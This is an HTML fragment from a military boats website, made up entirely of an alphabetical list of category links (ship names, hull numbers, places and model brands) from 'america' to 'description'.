	<li class="cat-item cat-item-624"><a href="https://militaryboatsonline.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://militaryboatsonline.com/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://militaryboatsonline.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-7071"><a href="https://militaryboatsonline.com/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://militaryboatsonline.com/category/amerigo/" >amerigo</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://militaryboatsonline.com/category/amphibious/" >amphibious</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://militaryboatsonline.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://militaryboatsonline.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://militaryboatsonline.com/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://militaryboatsonline.com/category/aneroid/" >aneroid</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://militaryboatsonline.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://militaryboatsonline.com/category/anglo/" >anglo</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://militaryboatsonline.com/category/announced/" >announced</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://militaryboatsonline.com/category/anson/" >anson</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://militaryboatsonline.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://militaryboatsonline.com/category/antietam/" >antietam</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://militaryboatsonline.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://militaryboatsonline.com/category/antique1898/" >antique1898</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://militaryboatsonline.com/category/antique1900s/" >antique1900s</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://militaryboatsonline.com/category/antque/" >antque</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://militaryboatsonline.com/category/antrim/" >antrim</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://militaryboatsonline.com/category/anzio/" >anzio</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://militaryboatsonline.com/category/ao-112/" >ao-112</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://militaryboatsonline.com/category/approached/" >approached</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://militaryboatsonline.com/category/aquitaine/" >aquitaine</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://militaryboatsonline.com/category/arcadia/" >arcadia</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://militaryboatsonline.com/category/archerfish/" >archerfish</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://militaryboatsonline.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://militaryboatsonline.com/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://militaryboatsonline.com/category/arii/" >arii</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://militaryboatsonline.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://militaryboatsonline.com/category/arkan/" >arkan</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://militaryboatsonline.com/category/arkmodel/" >arkmodel</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://militaryboatsonline.com/category/arleigh/" >arleigh</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://militaryboatsonline.com/category/armidale/" >armidale</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://militaryboatsonline.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://militaryboatsonline.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://militaryboatsonline.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://militaryboatsonline.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://militaryboatsonline.com/category/artesania/" >artesania</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://militaryboatsonline.com/category/asakaze/" >asakaze</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://militaryboatsonline.com/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://militaryboatsonline.com/category/ashtrayex/" >ashtrayex</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://militaryboatsonline.com/category/askold/" >askold</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://militaryboatsonline.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://militaryboatsonline.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://militaryboatsonline.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://militaryboatsonline.com/category/aureol/" >aureol</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://militaryboatsonline.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://militaryboatsonline.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://militaryboatsonline.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://militaryboatsonline.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://militaryboatsonline.com/category/authenticast/" >authenticast</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://militaryboatsonline.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://militaryboatsonline.com/category/autonetics/" >autonetics</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://militaryboatsonline.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://militaryboatsonline.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://militaryboatsonline.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://militaryboatsonline.com/category/azimuth/" >azimuth</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://militaryboatsonline.com/category/bacharach/" >bacharach</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://militaryboatsonline.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://militaryboatsonline.com/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://militaryboatsonline.com/category/balao/" >balao</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://militaryboatsonline.com/category/balfour/" >balfour</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://militaryboatsonline.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://militaryboatsonline.com/category/banbao/" >banbao</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://militaryboatsonline.com/category/bancroft/" >bancroft</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://militaryboatsonline.com/category/barb/" >barb</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://militaryboatsonline.com/category/barbel/" >barbel</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://militaryboatsonline.com/category/barham/" >barham</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://militaryboatsonline.com/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://militaryboatsonline.com/category/barnstable/" >barnstable</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://militaryboatsonline.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://militaryboatsonline.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://militaryboatsonline.com/category/bassett/" >bassett</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://militaryboatsonline.com/category/bataan/" >bataan</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://militaryboatsonline.com/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://militaryboatsonline.com/category/baton/" >baton</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://militaryboatsonline.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://militaryboatsonline.com/category/battles/" >battles</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://militaryboatsonline.com/category/battleship/" >battleship</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://militaryboatsonline.com/category/bayraktar/" >bayraktar</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://militaryboatsonline.com/category/bb-35/" >bb-35</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://militaryboatsonline.com/category/bb-55/" >bb-55</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://militaryboatsonline.com/category/bb-63/" >bb-63</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://militaryboatsonline.com/category/beagle/" >beagle</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://militaryboatsonline.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://militaryboatsonline.com/category/began/" >began</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://militaryboatsonline.com/category/begin/" >begin</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://militaryboatsonline.com/category/belfast/" >belfast</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://militaryboatsonline.com/category/belleau/" >belleau</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://militaryboatsonline.com/category/bellona/" >bellona</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://militaryboatsonline.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://militaryboatsonline.com/category/bergall/" >bergall</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://militaryboatsonline.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://militaryboatsonline.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://militaryboatsonline.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://militaryboatsonline.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://militaryboatsonline.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://militaryboatsonline.com/category/binnacle/" >binnacle</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://militaryboatsonline.com/category/bireme/" >bireme</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://militaryboatsonline.com/category/birkenhead/" >birkenhead</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://militaryboatsonline.com/category/bismarck/" >bismarck</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://militaryboatsonline.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://militaryboatsonline.com/category/blackbeards/" >blackbeard&#039;s</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://militaryboatsonline.com/category/blandy/" >blandy</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://militaryboatsonline.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://militaryboatsonline.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://militaryboatsonline.com/category/bluejacket/" >bluejacket</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://militaryboatsonline.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://militaryboatsonline.com/category/boatload/" >boatload</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://militaryboatsonline.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://militaryboatsonline.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://militaryboatsonline.com/category/bombing/" >bombing</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://militaryboatsonline.com/category/bonhomme/" >bonhomme</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://militaryboatsonline.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://militaryboatsonline.com/category/boone/" >boone</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://militaryboatsonline.com/category/bootthe/" >bootthe</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://militaryboatsonline.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://militaryboatsonline.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://militaryboatsonline.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://militaryboatsonline.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://militaryboatsonline.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://militaryboatsonline.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-7657"><a href="https://militaryboatsonline.com/category/bremerton/" >bremerton</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://militaryboatsonline.com/category/brest/" >brest</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://militaryboatsonline.com/category/brickmania/" >brickmania</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://militaryboatsonline.com/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://militaryboatsonline.com/category/briscoe/" >briscoe</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://militaryboatsonline.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://militaryboatsonline.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://militaryboatsonline.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://militaryboatsonline.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://militaryboatsonline.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://militaryboatsonline.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://militaryboatsonline.com/category/buchanan/" >buchanan</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://militaryboatsonline.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://militaryboatsonline.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://militaryboatsonline.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://militaryboatsonline.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://militaryboatsonline.com/category/ca-1942/" >ca-1942</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://militaryboatsonline.com/category/ca1920s/" >ca1920&#039;s</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://militaryboatsonline.com/category/caesar/" >caesar</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://militaryboatsonline.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://militaryboatsonline.com/category/campbeltown/" >campbeltown</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://militaryboatsonline.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://militaryboatsonline.com/category/canadians/" >canadians</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://militaryboatsonline.com/category/canav/" >canav</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://militaryboatsonline.com/category/canberra/" >canberra</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://militaryboatsonline.com/category/canister/" >canister</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://militaryboatsonline.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://militaryboatsonline.com/category/capodanno/" >capodanno</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://militaryboatsonline.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://militaryboatsonline.com/category/carney/" >carney</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://militaryboatsonline.com/category/caron/" >caron</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://militaryboatsonline.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://militaryboatsonline.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://militaryboatsonline.com/category/cb-3/" >cb-3</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://militaryboatsonline.com/category/cb90/" >cb90</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://militaryboatsonline.com/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://militaryboatsonline.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://militaryboatsonline.com/category/cg-10/" >cg-10</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://militaryboatsonline.com/category/cg-12/" >cg-12</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://militaryboatsonline.com/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://militaryboatsonline.com/category/chang/" >chang</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://militaryboatsonline.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://militaryboatsonline.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://militaryboatsonline.com/category/chelan/" >chelan</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://militaryboatsonline.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://militaryboatsonline.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://militaryboatsonline.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://militaryboatsonline.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://militaryboatsonline.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://militaryboatsonline.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://militaryboatsonline.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://militaryboatsonline.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://militaryboatsonline.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://militaryboatsonline.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://militaryboatsonline.com/category/ciws/" >ciws</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://militaryboatsonline.com/category/cl102/" >cl102</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://militaryboatsonline.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://militaryboatsonline.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://militaryboatsonline.com/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://militaryboatsonline.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://militaryboatsonline.com/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://militaryboatsonline.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://militaryboatsonline.com/category/coastguard/" >coastguard</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://militaryboatsonline.com/category/cobia/" >cobia</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://militaryboatsonline.com/category/cochrane/" >cochrane</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://militaryboatsonline.com/category/codebreakers/" >codebreakers</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://militaryboatsonline.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://militaryboatsonline.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://militaryboatsonline.com/category/collisions/" >collisions</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://militaryboatsonline.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://militaryboatsonline.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-6985"><a href="https://militaryboatsonline.com/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://militaryboatsonline.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://militaryboatsonline.com/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://militaryboatsonline.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://militaryboatsonline.com/category/commissioned/" >commissioned</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://militaryboatsonline.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://militaryboatsonline.com/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://militaryboatsonline.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://militaryboatsonline.com/category/conflit/" >conflit</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://militaryboatsonline.com/category/connecticut/" >connecticut</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://militaryboatsonline.com/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://militaryboatsonline.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://militaryboatsonline.com/category/container/" >container</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://militaryboatsonline.com/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://militaryboatsonline.com/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://militaryboatsonline.com/category/conways/" >conway&#039;s</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://militaryboatsonline.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://militaryboatsonline.com/category/cookstove/" >cookstove</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://militaryboatsonline.com/category/coontz/" >coontz</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://militaryboatsonline.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://militaryboatsonline.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://militaryboatsonline.com/category/cornelius/" >cornelius</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://militaryboatsonline.com/category/coronado/" >coronado</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://militaryboatsonline.com/category/corporal/" >corporal</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://militaryboatsonline.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://militaryboatsonline.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://militaryboatsonline.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://militaryboatsonline.com/category/coureur/" >coureur</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://militaryboatsonline.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://militaryboatsonline.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://militaryboatsonline.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://militaryboatsonline.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://militaryboatsonline.com/category/crews/" >crews</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://militaryboatsonline.com/category/crooks/" >crooks</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://militaryboatsonline.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://militaryboatsonline.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://militaryboatsonline.com/category/cruisers/" >cruisers</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://militaryboatsonline.com/category/crusader/" >crusader</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://militaryboatsonline.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://militaryboatsonline.com/category/curts/" >curts</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://militaryboatsonline.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://militaryboatsonline.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://militaryboatsonline.com/category/cutty/" >cutty</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://militaryboatsonline.com/category/cv-10/" >cv-10</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://militaryboatsonline.com/category/cv-11/" >cv-11</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://militaryboatsonline.com/category/cv-2/" >cv-2</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://militaryboatsonline.com/category/cv-64/" >cv-64</a>
</li>
	<li class="cat-item cat-item-6750"><a href="https://militaryboatsonline.com/category/cv-66/" >cv-66</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://militaryboatsonline.com/category/cv-8/" >cv-8</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://militaryboatsonline.com/category/cvn-65/" >cvn-65</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://militaryboatsonline.com/category/cvn-68/" >cvn-68</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://militaryboatsonline.com/category/cvn-76/" >cvn-76</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://militaryboatsonline.com/category/cvn-77/" >cvn-77</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://militaryboatsonline.com/category/cy510/" >cy510</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://militaryboatsonline.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://militaryboatsonline.com/category/d-day/" >d-day</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://militaryboatsonline.com/category/dace/" >dace</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://militaryboatsonline.com/category/daeyang/" >daeyang</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://militaryboatsonline.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://militaryboatsonline.com/category/damen/" >damen</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://militaryboatsonline.com/category/danae/" >danae</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://militaryboatsonline.com/category/danburry/" >danburry</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://militaryboatsonline.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://militaryboatsonline.com/category/danforthwhite/" >danforthwhite</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://militaryboatsonline.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://militaryboatsonline.com/category/darn-c5820-submarine/" >darn-c5820-submarine</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://militaryboatsonline.com/category/darn-scmcs007-scmcs007/" >darn-scmcs007-scmcs007</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://militaryboatsonline.com/category/darn-scmcs008-scmcs008/" >darn-scmcs008-scmcs008</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://militaryboatsonline.com/category/darn-scmcs016-scmcs016/" >darn-scmcs016-scmcs016</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://militaryboatsonline.com/category/daron/" >daron</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://militaryboatsonline.com/category/davidson/" >davidson</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://militaryboatsonline.com/category/dd-459/" >dd-459</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://militaryboatsonline.com/category/dd-850/" >dd-850</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://militaryboatsonline.com/category/dd-932/" >dd-932</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://militaryboatsonline.com/category/dd-952/" >dd-952</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://militaryboatsonline.com/category/ddg-32/" >ddg-32</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://militaryboatsonline.com/category/ddg-9/" >ddg-9</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://militaryboatsonline.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://militaryboatsonline.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://militaryboatsonline.com/category/dearborn/" >dearborn</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://militaryboatsonline.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://militaryboatsonline.com/category/decommissioned/" >decommissioned</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://militaryboatsonline.com/category/decommissioning/" >decommissioning</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://militaryboatsonline.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://militaryboatsonline.com/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://militaryboatsonline.com/category/description/" >description</a>
</li>
